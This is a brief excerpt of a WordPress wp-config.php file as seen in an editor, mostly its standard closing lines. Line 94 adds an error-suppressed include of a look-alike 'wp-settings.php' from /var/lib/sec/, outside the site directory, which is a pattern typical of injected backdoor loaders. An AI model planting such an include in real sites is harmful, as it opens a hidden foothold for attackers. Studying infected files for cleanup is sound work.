 wp-config.php * ×
81
82
83 define( 'WP_POST_REVISIONS', true );
84
85 /* That's all, stop editing! Happy publishing. */
86
87 /** Absolute path to the WordPress directory. */
88 if ( ! defined( 'ABSPATH' ) ) {
89 define( 'ABSPATH', dirname( __FILE__ ) . '/' );
90 }
91
92 /** Sets up WordPress vars and included files. */
93 require_once ABSPATH . 'wp-settings.php';
94 @include_once('/var/lib/sec/wp-settings.php'); //
95